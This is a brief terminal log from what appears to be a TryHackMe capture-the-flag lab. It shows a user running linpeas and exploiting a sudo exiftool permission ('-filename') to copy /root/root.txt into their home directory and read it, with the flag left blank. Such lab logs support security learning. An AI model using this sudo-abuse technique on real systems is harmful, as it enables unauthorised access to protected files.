 stux@ubuntu:~$ ls
linpeas.sh  user.txt
stux@ubuntu:~$ sudo exiftool -filename=/home/stux/root.txt /root/root.txt
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
        LANGUAGE = "en_US:",
        LC_ALL = (unset),
        LC_PAPER = "de_DE.UTF-8",
        LC_ADDRESS = "de_DE.UTF-8",
        LC_MONETARY = "de_DE.UTF-8",
        LC_NUMERIC = "de_DE.UTF-8",
        LC_TELEPHONE = "de_DE.UTF-8",
        LC_IDENTIFICATION = "de_DE.UTF-8",
        LC_MEASUREMENT = "de_DE.UTF-8",
        LC_TIME = "de_DE.UTF-8",
        LC_NAME = "de_DE.UTF-8",
        LANG = "en_US.UTF-8"
    are supported and installed on your system.
perl: warning: Falling back to a fallback locale ("en_US.UTF-8").
    1 image files updated
stux@ubuntu:~$ ls
linpeas.sh  root.txt  user.txt
stux@ubuntu:~$ cat root.txt
thm{ }
stux@ubuntu:~$